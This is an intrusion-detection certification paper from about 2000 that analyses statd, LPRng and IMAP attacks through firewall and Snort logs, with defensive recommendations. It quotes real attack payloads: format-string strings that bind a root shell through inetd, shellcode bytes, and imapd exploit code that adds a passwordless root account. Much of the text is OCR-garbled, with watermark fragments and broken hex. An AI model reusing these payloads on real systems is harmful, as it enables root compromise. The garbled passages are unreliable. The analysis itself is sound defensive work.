

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

James Hunter SANS Intrusion Detection & Analysis Certification Washington DC December 10-15, 2000

## **Assignment #1 Five Network Detects**

#### **Detect #1(Successful statd exploit)**

**Assignment #1 Five Network Detects**<br> **(Successful statd exploit)**<br> **Concessful statd exploit)**<br> **Concessful statd exploit)**<br> **Concessful statd exploit)**<br> **Concessful statd exploit)**<br> **Concessfull rights-3p1c0 proto tep sr** 15:31:07 drop Primary > eth-s3p1c0 proto **tcp** src evil.org dst mynet61.com service Checkpoint Firewall log output sunrpc s port 1208 len 60 rule 19 **15:31:07** drop Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet63.com** service sunrpc s port 1210 len 60 rule 19 **15:31:07** drop Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet52.com** service sunrpc s port 1199 len 60 rule 10 **15:31:07** drop Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet56.com** service sunrpc s port 1203 len 60 rule 19 **15:31:07** drop Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet58.com** service sunrpc s port 1205 len 60 rule 19 **15:31:07** drop Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet60.com** service sunrpc s port 1207 len 60 rule 19 **15:31:07** drop Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet62.com** service sunrpc s port 1209 len 60 rule 19 **15:31:10** drop Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet57.com** service sunrpc s port 1204 len 60 rule 10 **15:31:10 accept** Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet59.com** service sunrpc s port 1206 len 60 rule 16 **16:13:57 accept** Primary >eth-s3p1c0 proto **udp src evil.org dst mynet59.com** service sunrpc s port 633 len 84 rule 16 **16:13:57 accept** Primary >eth-s3p1c0 proto **udp src evil.org dst mynet59.com** service  $1018$  s port ginad len  $1104$  rule 16 **16:14:03 accept** Primary >eth-s3p1c0 proto **tcp src evil.org dst mynet59.com** service 39168 s\_port 3898 len 60 rule 16 **16:14:03** drop Primary >eth-s4p1c0 proto **tcp src mynet59.com dst evil.org** service 64059 s\_port 1034 len 60 rule 18

Snort log of scan:

Jan 14 15:31:10 evil.org:1210 -> 208.169.21.63:111 SYN \*\*S\*\*\*\*\* Jan 14 15:31:07 evil.org:1208 -> 208.169.21.61:111 SYN \*\*S\*\*\*\*\* Jan 14 15:31:10 evil.org:1199 -> 208.169.21.52:111 SYN \*\*S\*\*\*\*\* Jan 14 15:31:10 evil.org:1203 -> 208.169.21.56:111 SYN \*\*S\*\*\*\*\* Jan 14 15:31:10 evil.org:1205 -> 208.169.21.58:111 SYN \*\*S\*\*\*\*\*

```
EXECUTE: 2008 - 200.109 - 200.109 - 200.109 - 200.109 - 200.109 - 200.109 - 200.109 - 200.109 - 200.109 - 200.109 - 200.169 - 200.169 - 2003, 169 - 2003, 169 - 2003, 169 - 2003, 169 - 2003, 169 - 2003, 169 - 2003, 169 - 
Jan 14 15:31:10 evil.org:1207 -> 208.169.21.60:111 SYN **S*****
Jan 14 15:31:07 evil.org:1209 -> 208.169.21.62:111 SYN **S*****
Jan 14 15:31:16 evil.org:1204 -> 208.169.21.57:111 SYN **S*****
Jan 14 15:31:10 evil.org:1206 -> 208.169.21.59:111 SYN **S*****
Jan 14 15:31:16 evil.org:1208 -> 208.169.21.61:111 SYN **S*****
Jan 14 15:31:16 evil.org:1210 -> 208.169.21.63:111 SYN **S*****
Jan 14 15:31:16 evil.org:1199 -> 208.169.21.52:111 SYN **S*****
Jan 14 15:31:16 evil.org:1203 -> 208.169.21.56:111 SYN **S*****
Jan 14 15:31:16 evil.org:1205 -> 208.169.21.58:111 SYN **S*****
Jan 14 15:31:16 evil.org:1207 -> 208.169.21.60:111 SYN **S*****
Jan 14 15:31:16 evil.org:1209 -> 208.169.21.62:111 SYN **S*****
```
Snort Alert log: The Snort Alert log:

[\*\*] IDS15 - RPC - portmap-request-status [\*\*]  $01/14 - 16:13:57.075483$  evil.org:633  $\rightarrow$  208.169.21.59:111 UDP TTL:53 TOS:0x0 ID:47579 Len:  $64$ 

[\*\*] IDS362 - MISC - Shellcode X86 NOPS-UDP [\*\*]  $01/14 - 16:13:57.144654$  evil.org:634  $\geq 208.169.21.59:1018$ UDP TTL:53 TOS:0x0 ID:47585 Len: 1084

[\*\*] IDS362 - MISC - Shellcode X86 NOPS-UDP [\*\*] 01/14-16:13:59.144670 evil.org:634 -> 208.169.21.59:1018 UDP TTL:53 TOS:0x0 ID:47867 Len: 1084

[\*\*] IDS362 - MISC - Shellcode X86 NOPS-UDP [\*\*] 01/14-16:14:01.154134 evil.org:634 -> 208.169.21.59:1018 UDP TTL:53 TOS:0x0 ID:48256 Len: 1084

Snort Packet of concern:

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 00 00 00 00 00 00 00 00 00 01 86 B8 00 00 00 01 ................ DS15 - RPC - portmap-request-status [\*\*] 01/14-16:13:57.075478 0:D0:BC:F0:B7:E0 -> 0:A0:8E:9:1D:C8 type:0x800 len:0x62 evil.org:633 -> 208.169.21.59:111 UDP TTL:53 TOS:0x0 ID:47579 Len: 64 63 BB 1F AE 00 00 00 00 00 00 00 02 00 01 86 A0 c............... 00 00 00 02 00 00 00 03 00 00 00 00 00 00 00 00 ................ 00 00 00 11 00 00 00 00

Monitoring at the host level produced the following:

root 555 1 0 Jan 15 ? 00:00:00 inetd root 1671 1 0 Jan15 ? 00:00:00 /usr/sbin/inetd /tmp/m

#### Output of /tmp/m

24765 stream tcp nowait root /bin/sh –I

#### **1. Source of trace:**

My network

#### **2. Detect was generated by:**

Combination of Snort, Firewall logs, and host information

#### **3. Probability that the source was spoofed:**

Low, if the attacker really wanted to exploit and use this system then spoofing wasn't to the attacker's advantage. Also trying to make the outbound connection back to the address above would seem futile.

#### **4. Description of attack**

Logs indicate that the attacker was attacking for a specific port number 111(rpc) to exploit the system utilizing a statd exploit.

#### **5. Attack mechanism:**

Figure 2013<br>
Transmit to the external retained by:<br> **SANS INTER INTERENT CONTABATION**<br> **CONTABATION**<br> **CONTABATION**<br> **CONTABATION**<br> **CONTABATION**<br> **CONTABATION**<br> **CONTABATION**<br> **CONTABATION**<br> **CONTABATION**<br> **CONTABATION**<br> is available to reflect this. An initial scan by the attacker using any freeware scanner does the initial reconnaissance of the network. The /tmp/m exploit, which is the predecessor of the /tmp/bob exploit utilizes the rpc port to create an open root shell on a bound port generated by the exploit. This exploit then makes another port available by removing the original /etc/inetd.conf it is replaced by /tmp/m which is nothing more than another conf file which inet calls. Due to the time from the initial scan, attack, and break in, it is possible that operating system fingerprinting was used. It is also possible the entire break in was scripted although no conclusive evidence

#### **6. Correlations:**

These security concerns regarding statd using the well known port rpc(111) port are well documented from both SANS and CERT CA-99-08, CA-99-05, and CA-98.11

03:15:17 hostre rpcbind: refused connect<br>
64.13.100.34 to dump()<br>
03:15:17 hostbe rpcbind: refused connect<br>
64.13.100.34 to dump()<br>
03:16:58 hostba rpcbind: refused connect<br>
64.13.100.34 to dump()<br>
03:18:15 hostma portsent from  $64.13.100.34$  to dump() Aug 12 03:15:17 hostre rpcbind: refused connect from 64.13.100.34 to dump() Aug 12 03:15:17 hostbe rpcbind: refused connect from 64.13.100.34 to dump() Aug 12 03:16:58 hostba rpcbind: refused connect Aug 12 03:18:15 hostma portsentry[11406]: attackalert: Connect from host: 64.13.100.34/64.13.100.34 to TCP port: 111 Aug 12 03:18:15 hostma portsentry[11406]: attackalert: Connect from host: 64.13.100.34/64.13.100.34 to TCP port: 111 ------ Aug 12 03:18:20 64.13.100.34:4706 -> z.y.x.189:111 SYN \*\*S\*\*\*\*\* Aug 12 03:18:20 64.13.100.34:4712 -> z.y.x.195:111 SYN \*\*S\*\*\*\*\* Aug 12 03:18:21 64.13.100.34:4737 -> z.y.x.220:111 SYN \*\*S\*\*\*\*\* Aug 12 03:18:24 64.13.100.34:4741 -> z.y.x.224:111 SYN \*\*S\*\*\*\*\* Aug 12 03:18:24 64.13.100.34:874 -> z.y.x.241:111 SYN \*\*S\*\*\*\*\* ------ [\*\*] RPC Info Query [\*\*] 08/12-03:18:15.732321 64.13.100.34:780 -> z.y.x.28:111 TCP TTL:47 TOS:0x0 ID:11902 DF \*\*\*\*\*PA\* Seq: 0x75133206 Ack: 0xFEF71AEF Win: 0x3EBC 80 00 00 28 2D B5 57 9C 00 00 00 00 00 00 00 02 ...(- .W.........

.w..........<br>00 01 86 A0 00 00 00 02 00 00 00 04 00 00 00 00

00 00 00 00 00 00 00 00 00 00 00 00 ............

................

**© SANS Institute 2000 - 2002, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 "/var/statmon/sm/^D???^D???^E???^E???^F???^F???^G???^G?<br>228 28e [\*\*] RPC Info Query [\*\*] 08/12-03:18:24.587485 64.13.100.34:874 -> z.y.x.241:111 TCP TTL:47 TOS:0x0 ID:13170 DF \*\*\*\*\*PA\* Seq: 0x75DCCAE9 Ack: 0x5A6F4EA Win: 0x3EBC TCP Options => NOP NOP TS: 82988334 983523438 80 00 00 28 2A 6C 42 D9 00 00 00 00 00 00 00 02 ...(\*lB......... 00 01 86 A0 00 00 00 02 00 00 00 04 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 ............ Sep 26 21:14:57 hostre rpcbind: refused connect from 24.22.121.62 to getport(status) Sep 26 21:15:57 hostp statd[284]: statd: attempt to create "/var/statmon/sm/^D???^D???^E???^E???^F???^F???^G???^G? ??%08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %0242x%n%055x%n%012x%n%0192x%n????????????????????????? ????????? ?????????????????K^?v??? ?^(?? ?^??? ?^.?? ?? ??#?^?1??? ?F'?F\*?? ?F??F??+, ???N??V???1???@???????/bin/sh -c echo "9088 stream tcp nowait root /bin/sh -i" >> /tmp/m; /usr/sbin/inetd  $/\text{tmp}/m;$  " Sep 26 21:15:58 hostbe rpcbind: refused connect from 24.22.121.62 to getport(status) Sep 26 21:16:48 hostbe rpcbind: refused connect from 24.22.121.62 to getport(status) Sep 26 21:17:23 hostca statd[173]: statd: attempt to create ??%08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x

1??? ?F'?F\*??<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **P**<br> **COSETS:**<br> **COSETS:**<br> **P**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> **COSETS:**<br> Sep 26 21:23:01 hostj snort[341]: IDS015 - RPC containing '/': ^D^D^E^E^F<br>^F8686080648518 %0242x%n%055x%n%012x%n%0192x%n????????????????????????? ?????????? ????????????????K^?v??? ?^(?? ?^??? ?^.?? ?? ??#?^?1??? ?F'?F\*?? ?F??F??+, ???N??V???1???@???????/bin/sh -c echo "9088 stream tcp nowait root /bin/sh -i" >> /tmp/m; /usr/sbin/inetd  $/\text{tmp}/m;$ " Sep 26 21:17:24 hostba rpcbind: refused connect from 24.22.121.62 to getport(status) portmap-request-status: 24.22.121.62:854 -> z.y.w.66:111 Sep 26 21:23:01 hostj snort[341]: IDS181 - OVERFLOW-NOOP-X86: 24.22.121.62:855 -> z.y.w.66:32772 Sep 26 21:23:01 hostj statd[166]: statd: attempt to create "/var/statmon/sm/^D???^D???^E???^E???^F???^F???^G???^G? ??%08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %0242x%n%055x%n%012x%n%0192x%n????????????????????????? ?????????? ????????????????K^?v??? ?^(?? ?^??? ?^.?? ?? ??#?^?1??? ?F'?F\*?? ?F??F??+, ???N??V???1???@???????/bin/sh -c echo "9088 stream tcp nowait root /bin/sh -i" >> /tmp/m; /usr/sbin/inetd  $/\text{tmp}/m;$  " Sep 26 21:57:45 hostmau Connection attempt to TCP z.y.x.28:9088 from 24.22.121.62:2758 Aug XX 17:13:08 victim rpc.statd[410]: SM\_MON request for hostname ^F^G^G08049f10 bffff754 000028f8 4d5f4d53 72204e4f 65757165 66207473 6820726f 6e74736f 20656d61 746e6f63 696e6961 2720676e 203a272f

**© SANS Institute 2000 - 2002, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 0000000000000000000000000 0000000000000000000000000000000000000000000000000000000 0000000000000000000000000 0000000000000000000000000000000000000000000000000000000 0000000000000000000000000 0000000000000000000000000000000000000000000000000000000 000000000000000000000ffff7 0400000000000000000000000000000000000000000000000bffff7 050000bffff70600000000000 0000000000000000000000000000000000000000000000000000000 0000000000000000000000000 0000000000000000000000000000000000000000000000000000000 0000000000000bffff707K^v

```
\wedge ( \wedge \wedge \qquad #\wedge1
F'F^* FF+,
NV1@/bin
/sh -c echo 9704 stream tcp 
nowait root /bin/sh sh -i >> /etc/inetd.conf; killall -
HUP inetd
```
#### **7. Evidence of active targeting:**

This attack was focused at a specific target, although my network was scanned for any host (including the firewall) for a specific port RPC(111). Indications were correlated from both the firewall logs and SNORT.

**8. Severity:** (Criticality+Lethality)-(System Countermeasures + Network **Countermeasures** 

 $(3+5)-(2+5)=1$ 

#### **9. Defensive recommendation:**

Not using RPC on a public accessible network should be a priority when considering system design. If at all possible using tcpwrappers and restrictive firewalls should also be considered in the host and network design process.

#### **10. Multiple choice test question, write a question based on the trace and your analysis with your answer.**

In a common network, where is another place to access logs other than an IDS that could be investigated for port scanning?

A.) Firewall logs

- B.) Windows ping program
- C.) /var/log/maillogs
- D.) /var/adm/messages

Answer: A

#### **Detect #2(lpr-ng exploit)**

Checkpoint Firewall Log output:

**EXAMPLE 10**<br> **EXECUTE 10**<br> **EXECUTE CONSTRANS INTEREM AND THE CONSTRANS INTO THE CONSTRANS IN A CONSTRANS IN A SUPERVALUATION BY AN INTERENT CONSTRANT CONSTRANT CONSTRANT CONSTRANT TO A THE CONSTRANT CONSTRANT TO A THE CO** service **printer** s\_port 1190 len 60 rule 16 15:58:33 **accept** Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst **hackme.my.net.my.net** service telnet s port 49534 len 40 rule 16 15:58:33 **accept** Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst hackme.my.net.my.net service telnet s port 49534 len 40 rule 16 15:58:33 **accept** Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst **hackme.my.net** service telnet s\_port 49534 len 40 rule 16 15:58:33 **drop** Primary >eth-s3p1c0 proto tcp src **mynet60.com** dst **mynet60.com** service telnet s port 49534 len 40 rule 0 15:58:37 **drop** Primary >eth-s4p1c0 proto tcp src **mynet60.com** dst **scanner.evil.org** service 49528 s\_port auth len 44 rule 18 15:58:37 **drop** Primary >eth-s4p1c0 proto tcp src **mynet60.com** dst **scanner.evil.org** service 49528 s\_port auth len 44 rule 18 15:58:37 **drop** Primary >eth-s4p1c0 proto tcp src **mynet60.com** dst **scanner.evil.org** service 49528 s\_port auth len 44 rule 18 15:58:38 **drop** Primary >eth-s4p1c0 proto tcp src **mynet60.com** dst **scanner.evil.org** service 49528 s\_port telnet len 44 rule 18 15:58:38 **drop** Primary >eth-s4p1c0 proto tcp src **mynet60.com** dst **scanner.evil.org** service 49528 s\_port telnet len 44 rule 18 15:58:38 **drop** Primary >eth-s4p1c0 proto tcp src **mynet60.com** dst **scanner.evil.org** service 49528 s\_port telnet len 44 rule 18 16:10:59 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** 16:10:59 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **3879** s\_port 1191 len 60 rule 16

16:10:59 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **printer** s port 1192 len 60 rule 16

16:10:59 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **3879** s\_port 1193 len 60 rule 16

16:10:59 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **printer** s port 1194 len 60 rule 16

**Example 11 Example 1200** - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 200 16:10:59 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **3879** s\_port 1195 len 60 rule 16

16:10:59 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **printer** s\_port 1196 len 60 rule 16

16:11:00 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service 3879 s port 1197 len 60 rule 16

16:11:00 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **printer** s port 1198 len 60 rule 16

16:11:00 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service 3879 s port 1199 len 60 rule 16

16:11:00 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **printer** s\_port 1200 len 60 rule 16

16:11:00 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service 3879 s port 1201 len 60 rule 16

16:11:00 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **printer** s port 1202 len 60 rule 16

16:11:01 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **3879** s\_port 1203 len 60 rule 16

16:11:01 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **printer** s port 1204 len 60 rule 16

16:11:01 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **3879** s\_port 1205 len 60 rule 16

16:21:11 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **3879** s\_port 4686 len 60 rule 16

16:21:11 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **printer** s port 4687 len 60 rule 16

16:21:11 **drop** Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst **mynet58.com** service eicon-slp s\_port 59945 len 40 rule 19

16:21:11 **drop** Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst **mynet58.com** service eicon-slp s port 59945 len 40 rule 19

Snort alert log for hacker.evil.org:

#### **1. Source of trace**

My network

#### **2. Detect was generated by:**

A combination of Checkpoint firewall logs and Snort

#### **3. Probability the source address was spoofed:**

if spoofed although the probability is high the attacker used spoofed Low, the attack against the target system using this exploit wouldn't work addresses to clutter the IDS system or for reconnaissance.

#### **4. Description of attack:**

The attacker used an interference technique to evade the IDS system which caused a storm of possible detects. The real attack against the target system involved an exploit to the printer port (515). This vulnerability is well documented on security focus "CA-2000-22: Input Validation Problems in LPRng."

#### **5. Attack mechanism:**

**Example 10 CHEC TRANS INTERT CONDUCTERT CONDUCTS**<br> **CONDUCT ALTER CONDUCT AND AND CONDUCT AND CONDUCT AND CONDUCT TO AND MENOTE CONDUCT TO AND AND A THEOROG AND MOREON AND AND AND AND AND AND CONDUCT AND AND CONDUCT AND** In unpatched versions of LPRng remote users may be able to pass formatstring parameters that can overwrite arbitrary addresses in the printing service's address space. This in turn can lead to denial of printing service an in execution of arbitrary code. This can lead to elevated privileges for remote users.

#### **6. Correlation:**

This attack is well documented on Security focus "CA-2000-22: Input Validation Problems in LPRng" and redhat advisory "RHSA-2000:065- 06" In bold are the same things that were detected by snort although with many different tried offsets.

#### **my.net:**

\*\*\*\*\*PA\* Seq: 0x535B40C4 Ack: 0xC1760BBD Win: 0x7D78 [\*\*] IDS181 - MISC - Shellcode X86 NOPS [\*\*] 01/16-16:22:04.785069 0:D0:BC:F0:B7:E0 -> 0:A0:8E:9:1D:C8 type:0x800 len:0 x1ED **hacker.evil.org:4999** -> **mynet60.com:515**TCP TTL:52 TOS:0x0 ID:22063 DF TCP Options => NOP NOP TS: 1199332388 2185903 42 42 28 F2 FF BF 29 F2 FF BF 2A F2 FF BF 2B F2 BB(...)...\*...+. FF BF 58 58 58 58 58 58 58 58 58 58 58 58 58 58 ..XXXXXXXXXXXXXX

58 58 58 58 25 2E 32 33 32 75 25 33 30 30 24 6E XXXX**%.232u%300\$n** 25 2E 32 30 30 75 25 33 30 31 24 6E 73 65 63 75 **%.200u%301\$nsecu** 72 69 74 79 2E 25 33 30 32 24 6E 25 2E 31 39 32 **rity.%302\$n%.192** 75 25 33 30 33 24 6E 90 90 90 90 90 90 90 90 90 **u%303\$n**.........

#### **Cert advisory:**

Nov 26 10:01:00 foo SERVER[12345]: Dispatch\_input: bad request line 'BB{E8}{F3}{FF}{BF}{E9}{F3}{FF}{BF}{EA}{F3}{FF}{BF}{EB}{F3}{FF}{BF} XXXXXXXXXXXXXXXXXX%.**168u%300\$nsecurity.%301** 

#### **\$nsecurity%302\$n%.192u%303\$n**

**© SANS Institute 2000 - 2002, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90} 1{DB}1{C9}1{C0}{B0}F{CD}{80}{89}{E5}1{D2}{B2}f{89}{D0}1{C9}{89}{CB}C {89}

]{F8}C{89}]{F4}K{89}M{FC}{8D}M{F4}{CD}{80}1{C9}{89}E{F4}Cf{89}]{EC}f  ${CC7}$ 

E{EE}{F}'{89}M{F0}{8D}E{EC}{89}E{F8}{C6}E{FC}{10}{89}{D0}{8D} M{F4}{CD}{80}{89}{D0}CC{CD}{80}{89}{D0}C{CD}{80}{89}{C3}1{C9}{B2}  $?$ {89}{D0}{CD}{80}{89}{D0}A{CD}{80}{EB}{18}^{89}u{8}1{C0}{88}F{7}{89}  $E{C}{B0}{B}{89}{F3}{80}M{8}{3}B{UD}U{C}{CD}{80}{B8}{B}{F}F{F}{F}{FF}{FF}$  $h{A}$ 

#### **7. Evidence of active targeting:**

A scan was used against the entire network and a specific host was targeted.

**8. Severity:** (Criticality+Lethality)-(System Countermeasures + Network Countermeasures

$$
(2+3) - (3+5) = -3
$$

**9. Defensive Countermeasures:**

Do not expose the print service by making it available to the Internet. If the print service is necessary on specific host, enable ipchains rules to only allow certain hosts to be able to connect. A firewall with proper rules allowing only hosts to connect within the internal network is suggested. Applying the recent patches for this vulnerability is also highly recommended.

#### **10. Multiple choice answer:**

How can an intruder become "hidden" for a real attack?

- A) port scanning & spoofed IP addresses
- B) fake sequence numbers
- $\Gamma$  and  $\Gamma$  are printed by  $\Gamma$  and  $\Gamma$  and  $\Gamma$ 
	- D) Overlapping packets

#### **Answer: A**

#### **Detect #3(IMAP exploit)**

Checkpoint Firewall Log output:

```
Example Instead Institute 2002<br>
Example Institute 2008<br>
C is the squeene numbers<br>
C is the squeene numbers<br>
C is the squeene numbers<br>
C is the squeene numbers<br>
C is the squeene numbers<br>
D Overlapping packets<br>
Answer
hacker.evil.org dst mynet60.com service imap s port 2744 len 60
23:51:49 accept Primary >eth-s3p1c0 proto tcp src 
hacker.evil.org dst mynet60.com service imap s_port 2327 len 60 
rule 16
23:52:04 accept Primary >eth-s3p1c0 proto tcp src 
hacker.evil.org dst mynet60.com service imap s_port 2621 len 60 
rule 16
23:52:11 accept Primary >eth-s3p1c0 proto tcp src 
hacker.evil.org dst mynet60.com service imap s_port 2922 len 60 
rule 16
23:52:47 accept Primary >eth-s3p1c0 proto tcp src 
hacker.evil.org dst mynet60.com service imap s_port 2302 len 60 
rule 16
23:53:07 accept Primary >eth-s3p1c0 proto tcp src 
hacker.evil.org dst mynet60.com service imap s_port 2883 len 60 
rule 16
23:53:34 accept Primary >eth-s3p1c0 proto tcp src 
hacker.evil.org dst mynet60.com service imap s_port 2405 len 60 
rule 16
23:53:57 accept Primary >eth-s3p1c0 proto tcp src 
rule 16
```
23:56:55 accept Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **imap** s\_port 2283 len 60 rule 16 23:58:45 accept Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **imap** s\_port 2808 len 60 rule 16 23:59:03 accept Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **imap** s\_port 2970 len 60 rule 16 23:59:14 accept Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **imap** s\_port 2334 len 60 rule 16

Snort alert log for hacker.evil.org:

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

#### **1. Source of trace:**

My network

#### **2. Detect was generated by:**

 $\mathbf{D} \mathbf{F}$ SNORT alert: [\*\*] IDS181 - MISC - Shellcode X86 NOPS [\*\*] 01/14-23:57:43.506421 0:A0:8E:9:1D:CC -> 0:D0:B7:74:56:8E type:0x800 len:0x458 63.224.68.51:2283 -> 208.169.21.59:143 TCP TTL:49 TOS:0x0 ID:45250 DF \*\*\*\*\*PA\* Seq: 0xDA0DB9BA Ack: 0xFC10CA93 Win: 0x7D78 TCP Options => NOP NOP TS: 3546282 3618331

#### **3. Probability source address is spoofed:**

Low, this exploit code is used to compromise the host not to "denial of service it".

#### **4. Description of attack:**

Attack against an open imap (service port 143) using exploit code. The tool used was imapd\_exploit.c, and has been well documented on CERTadvisory notice CA-97.09.imap\_pop.

#### **5. Attack Mechanism:**

**EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **CANS INSTING - Shoft-2000 - 2000 - 2000 - 2000 - 2100 - 2100 - 2000 - 2100 - 2000 - 2000 - 2100 - 224.68.51:2283 -> 208.169.21.59:143 TCP TTL:49 TOS:0x0 ID:<br>
DF<br>
<b>DF**<br> **EXEC** By connecting to the imap port (143) and running, this exploit will cause a hole in the imap daemon on vulnerable linux systems. The CERT advisory explains that the instruction code is doing open(), write(), and close() system calls, and it adds a line root::0:0.. at the beggining of /etc/passwd (change to /etc/shadow if needed). In some versions of this exploit it changes the root password to be nothing at all. Other verions of this exploit rewrite the root password to be a hardcoded password. By simply doing an initial scan of the network, the attacker was able to determine that the imap daemon was in a listening state. After reconnaisance the attacker would simply need to type in this command to determine if the host is vulnerable to attack.

% telnet **hackme.my.net** 143 Trying **hackme.my.net**... Connected to host. Escape character is '^]'.

#### \* OK **hacker.evil.org IMAP4rev1 v10.190** server ready

#### **6. Correlation:**

Although according to CERT this advisory was published in the third quarter of 1997. This is a piece of imapd exploit.c exploit code which was detected in the snort logs in the ascii section.

```
Although according to CERT this advisory was published in the third<br>quarter of 1997. This is a piece of imapd exploit.e exploit code whic<br>was dctcctdd in the snort logs in the ascii section.<br>
char realegg[] =<br>
"x20lx683xe
\forall x31\xdb\x83\xc3\x23\x83\xc3\xc23\x23\x88\x5e\xa8"char realegg[] =
                          "\xeb\tx58\tx5e""\x31\xdb\x83\xc3\x08\x83\xc3\x02\x88\x5e\x26"
                            "\x31\xdb\x83\xc3\x26\x83\xc3\x30\x88\x5e\xc2"
                           "\x31\xc0\x88\x46\x0b\x89\xf3\x83\xc0\x05\x31""\xc9\x83\xc1\x01\x31\xd2\xcd\x80\x89\xc3\x31"
                           "\xc0\x83\xc0\x04\x31\xd2\x88\x56\x27\x89\xf1"
                           "\x83\xc1\x0c\x83\xc2\x1b\xcd\x80\x31\xc0\x83"
                           "\xc0\x06\xcd\x80\x31\xc0\x83\xc0\x01\xcd\x80"
                            "iamaselfmodifyingmonsteryeahiam\xe8\x83\xff\xff\xff"
                            "/etc/passwdxroot::0:0:r00t:/:/bin/bashx";
                                   char * point = realeg; buf[0]='*';
                           \text{buf}[1]=' ':
                            buf[2]='l';
                           buf[3]='o';\text{buf}[4]=\text{g}\text{buf}[5]=i;
                           buf[6]='n';
```
**7. Evidence of active targeting:**

buf[7]= $'$  ';

This exploit is directed towards a Linux host. Systems using older IMAP daemons are vulnerable.

